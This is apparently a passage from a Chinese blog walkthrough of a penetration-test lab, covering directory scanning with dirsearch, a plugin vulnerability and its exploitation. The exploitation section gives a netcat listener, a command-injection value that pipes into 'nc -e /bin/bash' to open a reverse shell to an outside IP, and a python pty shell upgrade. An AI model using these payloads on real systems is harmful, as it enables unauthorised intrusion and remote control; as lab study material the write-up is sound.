

4、利用dirsearch工具扫描文件目录

二、漏洞挖掘

1、插件漏洞

三、漏洞利用



1、反弹shell

kali:

netcat -l -p 4444

抓包后修改信息

baidu.com | nc -e /bin/bash 192.168.124.143 4444

反弹一下交互shell

python -c 'import pty;pty.spawn("/bin/bash")'

827

827

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?